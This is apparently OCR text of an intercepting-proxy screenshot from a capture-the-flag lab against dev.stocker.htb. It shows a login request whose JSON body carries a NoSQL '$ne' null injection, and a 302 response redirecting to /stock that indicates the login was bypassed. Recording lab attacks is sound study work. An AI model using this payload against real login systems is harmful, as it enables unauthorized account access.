 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 54
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=
s%3ACNI-LyVET1tkhPvV1EYWGuAt1m3wxLKz.hy3tLEto3ZOoeqkAaX2dPJ%2FvfwORyAY2oM
fLynEu1rg
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 10 Mar 2023 03:47:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>